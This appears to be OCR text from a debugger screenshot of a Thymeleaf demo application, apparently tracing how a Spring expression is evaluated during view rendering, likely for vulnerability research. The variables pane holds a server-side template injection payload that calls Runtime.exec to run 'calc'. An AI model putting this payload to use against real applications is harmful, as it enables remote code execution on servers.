 2
3 public Object execute(IExpressionContext context, StandardExpressionExecutionContext expContext) { context: WebExpressionContext@6982 expContext: StandardExpressionExec
4 Validate.notNull(context, message: "Context cannot be null");
5 IStandardVariableExpressionEvaluator variableExpressionEvaluator = StandardExpressions.getVariableExpressionEvaluator(context.getConfiguration()); variableExpressionEv
6 Object result = execute(context, expression: this, variableExpressionEvaluator, expContext); context: WebExpressionContext@6982 expContext: StandardExpressionExecutio
7 return LiteralValue.unwrap(result);
8 }
9 }
0
ebug: ThymeleafDemoApplication
Debugger Console Actuator
Frames Variables
"http-nio-8080-exec-2"@5,219 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
execute:138, Expression (org.thymeleaf.standard.expression)
preprocess:91, StandardExpressionPreprocessor (org.thymeleaf.standa
parseExpression:120, StandardExpressionParser (org.thymeleaf.standar
parseExpression:62, StandardExpressionParser (org.thymeleaf.standard
parseExpression:44, StandardExpressionParser (org.thymeleaf.standard
renderFragment:278, ThymeleafView (org.thymeleaf.spring5.view)
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1373, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1118, DispatcherServlet (org.springframework.w
ha = Cannot find local variable 'ha'
((ApplicationContext)((ApplicationContextFacade)servletContext).context).context = Cannot find local variable 'servletContext'
this = {VariableExpression@7019} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
context = {WebExpressionContext@6982}
expContext = {StandardExpressionExecutionContext@6995}
variableExpressionEvaluator = {SPELVariableExpressionEvaluator@7080} "SpringEL"
No fields to display